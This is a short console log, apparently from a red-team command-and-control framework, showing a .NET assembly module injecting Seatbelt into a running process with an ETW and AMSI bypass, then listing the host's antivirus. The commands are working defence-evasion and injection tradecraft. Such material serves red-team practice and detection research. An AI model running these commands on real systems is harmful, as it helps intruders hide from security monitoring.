 [28-Aug-24 21:21:21] Kaine >>> assembly --install
[28-Aug-24 21:21:22] [*] (4505a5c0) install assembly execution and injection module
[28-Aug-24 21:21:23] [+] send tasks to agent [12349 bytes]
[28-Aug-24 21:21:23] [+] (4505a5c0) successfully installed assembly module
[28-Aug-24 21:21:40] Kaine >>> assembly inject 920 --file /opt/SharpCollection/NetFramework_4.0_x64/Seatbelt.exe --arguments='antivirus' --bypass-all
[28-Aug-24 21:21:40] [!] default app domain is going to be used
[28-Aug-24 21:21:40] [!] no runtime version specified (first installed runtime version is going to be used)
[28-Aug-24 21:21:40] [*] enable hardware breakpoint hooking bypass for etw & amsi
[28-Aug-24 21:21:40] [*] (791b3aa5) inject .NET assembly file into 920: /opt/SharpCollection/NetFramework_4.0_x64/Seatbelt.exe
[28-Aug-24 21:21:43] [+] send tasks to agent [607376 bytes]
[28-Aug-24 21:21:43] [+] (791b3aa5) successfully injected assembly
[28-Aug-24 21:21:48] [+] output of executed assembly [1774 bytes]:
Seatbelt
v1.2.2
====== AntiVirus ======
Engine : Windows Defender
ProductEXE : windowsdefender://
ReportingEXE : %ProgramFiles%\Windows Defender\MsMpeng.exe
[*] Completed collection in 0,013 seconds
[28-Aug-24 21:21:53] [+] (791b3aa5) finished executing Seatbelt.exe
[28-Aug-24 21:22:03] Kaine >>> assembly --uninstall
[28-Aug-24 21:22:04] [*] (eb17744) uninstall assembly execution and injection module
[28-Aug-24 21:22:08] [+] send tasks to agent [37 bytes]
[28-Aug-24 21:22:08] [+] (eb17744) successfully uninstalled assembly module